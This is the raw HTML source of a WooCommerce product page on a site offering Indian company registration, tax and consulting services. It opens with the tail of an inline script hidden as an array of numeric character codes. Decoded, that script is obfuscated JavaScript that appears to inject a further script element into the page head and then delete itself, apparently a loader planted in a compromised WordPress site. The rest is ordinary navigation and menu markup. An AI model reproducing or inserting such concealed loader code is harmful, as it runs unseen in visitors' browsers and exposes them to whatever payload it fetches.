11,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3225352618565529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-6763 wp-custom-logo wp-theme-creote theme-creote woocommerce woocommerce-page woocommerce-no-js no-sidebar scrollbarcolor woocommerce_plugin_on header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-32">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>


	<div id="wrapper_full"  class="content_all_warpper">
	
    	 	 	 	
<header class="mobile_header   mobile_header_style_two ">

    <div class="top_bar_moblie">
        <div class="container">
                        <div class="mail_id">
                <a href="mailto:info@wynswell.com">
                    <i class="icon-email"></i>
                    info@wynswell.com                </a>
            </div>
                                    <div class="phone_no">
                <a href="tel:+91-9871782018">
                    <i class="icon-phone-call"></i>
                    +91-9871782018                </a>
            </div>
            
        </div>
    </div>
    
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                        <div class="logo_box">
    <a href="https://wynswell.com"
        class="logo">
        <img src="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview.png" alt="Wynswell"
            class="logo_default_sticky">
    </a>
</div>
                </div>
                
                <div>
                    <ul>
                                    <li>
                    <a href=" https://wynswell.com/index.php/enquiry/" class="theme-btn one">
                        Get In Touch                    </a>
                </li>
                                        <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header><div class="header_area "
   id="header_contents">
   
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="85" class="elementor elementor-85">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-62d101b elementor-section-full_width elementor-section-stretched elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="62d101b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841fda8" data-id="841fda8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6592ded toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6592ded" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fc937e3 elementor-widget elementor-widget-creote-header-v1" data-id="fc937e3" data-element_type="widget" data-widget_type="creote-header-v1.default">
				<div class="elementor-widget-container">
					<div class="top_bar style_one">
   <div class="auto-container">
      <div class="row">
         <div class="col-lg-12">
            <div class="top_inner">
               <div class="left_side common_css">
                  <div class="contntent address">
                     <i class="icon-placeholder"></i>
                     <div class="text">
                                                <small>Location : </small>
                                                                        <span>Kotdwar UK,  IN</span>
                                             </div>
                  </div>
                  <div class="contntent email">
                     <i class="icon-email"></i>
                     <div class="text">
                                                <small>Email</small>
                                                                        <a href="mailto:info@wynswell.com">info@wynswell.com</a>
                                             </div>
                  </div>
               </div>
               <div class="right_side common_css">
                  <div class="contntent phone">
                     <i class="icon-phone-call"></i>
                     <div class="text">
                                                <small>Phone</small>
                                                                        <a href="tel:+91-9871782018">+91-9871782018</a>
                                             </div>
                  </div>
                  <div class="contntent media">
                     <i class="icon-share"></i>
                     <div class="text">
                                                <small>Share</small>
                                                                                                <a href="https://en-gb.facebook.com/wynswell/" target="_blank" rel="noopener">
                                                <i class="fa fa-facebook"></i>
                                                </a>
                                                                        <a href="https://twitter.com/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-twitter"></i>
                                                </a>
                                                                        <a href="https://in.linkedin.com/company/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-linkedin"></i>
                                                </a>
                                                                        <a href="https://www.instagram.com/wynswell/?hl=en" target="_blank" rel="noopener">
                                                <i class="fa fa-instagram"></i>
                                                </a>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<header class="header header_default style_one style_one_no_remade">
   <div class="auto-container">
      <div class="row align-items-center">
         <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column">
            <div class="header_logo_box">
               <a href="https://www.wynswell.com/" class="logo navbar-brand">
                <img decoding="async" src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default">
               </a>
            </div>
         </div>
         <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column">
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="myNavbar" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/">
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/">
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/">
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/">
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/">
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/">
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/">
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/">
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/">
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com" target="_blank" rel="noopener">
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online" target="_blank" rel="noopener">
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online" target="_blank" rel="noopener">
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>
               </div>
               <div class="header_right_content">
                  <ul>
                                          <li> 
                        <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                     </li>
                                                               <li> 
                                                <a href="https://wynswell.com/index.php/contact-us/" class="theme-btn one">  Contact Us </a>
                     </li>
                                                               <li>
                        <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                     </li>
                                       </ul>
               </div>
            </div>
         </div>
      </div>
   </div>
</header>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		   <header class="sticky_header_main">
   <div class="auto-container">
      <div class="d-flex align-items-center">
         <div class="logo_column">
            <div class="header_logo_box">
                  
<div class="logo_box">
<a href="wynswell.com" class="logo">
  <img src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default_sticky">
</a>
</div>
            </div>
         </div>
      
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse  ">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="menu-primary-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
